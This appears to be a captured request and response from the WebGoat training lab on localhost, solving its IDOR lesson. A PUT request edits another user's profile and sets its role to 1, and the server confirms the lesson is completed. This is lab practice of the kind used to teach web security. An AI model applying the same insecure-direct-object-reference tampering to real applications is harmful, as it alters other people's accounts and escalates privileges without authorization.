 Request
Method Header: Text Body: Text
Send
PUT http://127.0.0.1:8080/WebGoat/IDOR/profile/2342388 HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
content-length: 72
{ "role":"1", "color":"red", "name":"Buffalo Bill", "userId":"2342388" }
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:01:23 GMT
content-length: 272
{
"lessonCompleted" : true,
"feedback" :
"Well done, you have modified someone else's profile (as displayed below)",
"output" :
"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}",
"assignment" : "IDOREditOtherProfile",
"attemptWasMade" : true
}